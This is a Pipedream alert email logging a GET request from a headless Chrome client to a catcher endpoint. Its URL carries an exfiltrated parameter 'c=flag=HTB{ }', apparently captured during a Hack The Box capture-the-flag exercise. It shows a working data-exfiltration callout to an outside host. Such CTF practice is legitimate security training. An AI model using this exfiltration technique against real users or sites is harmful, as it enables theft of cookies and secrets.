 [ALERT ON YOUR HTTP ENDPOINT] Got a new connection
P
Pipedream <notifications_at_pipedream_com_4y8fyg85y97679_58698ee8@iclc
To Hide My Email
Reply
Reply A
Method: GET
ClientIP: 144.126.198.195
User Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/90.0.4427.0 Safari/537.36
URL: https://eopsvf8iubn6y5b.m.pipedream.net/?c=flag=HTB{ }
Timestamp: 2023-05-19T20:14:02.412Z
This email was generated by your Pipedream workflow at https://pipedream.com/@/p_n1COQYo
Questions or feedback? Check out the docs at https://pipedream.com/docs, or join our community at https://pipedream.com/community .